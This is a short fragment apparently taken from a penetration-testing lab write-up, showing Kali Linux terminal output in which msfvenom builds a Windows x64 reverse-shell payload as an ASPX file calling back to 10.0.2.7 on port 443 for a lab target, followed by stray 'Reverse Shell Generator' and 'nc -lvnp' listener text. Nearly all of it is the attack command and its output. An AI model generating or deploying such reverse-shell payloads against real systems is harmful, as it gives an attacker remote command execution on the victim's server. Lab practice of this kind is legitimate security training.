 ┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.5/exploits]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.7 LPORT=443 -f aspx -o reverse.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3438 bytes
Saved as: reverse.aspx
┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.5/exploits]
└─# ls
reverse.aspx  sergiky.html
Reverse Shell Generator
┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.5/exploits]
└─#
Listener
IP 10.0.2.7
nc -lvnp